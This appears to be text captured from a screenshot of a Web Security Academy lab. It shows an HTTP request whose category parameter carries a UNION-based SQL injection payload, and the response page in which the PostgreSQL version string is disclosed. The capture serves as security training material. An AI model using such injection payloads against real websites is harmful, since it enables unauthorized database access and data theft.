 GET /filter?category='%20union%20select%20null%2cVERSION()-- HTTP/1.1
Host: 0a4a008604fd5526c11736d700e30084.web-security-academy.net
Cookie: session=rrfe05GQ9Bscl50leKBsZuzFajNddQmW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://0a4a008604fd5526c11736d700e30084.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a href="/">
All
</a>
61 <a href="/filter?category=Clothing%2c+shoes+and+access
Clothing, shoes and accessories
</a>
62 <a href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a href="/filter?category=Gifts">
Gifts
</a>
64 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a href="/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <td>
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1)
compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1)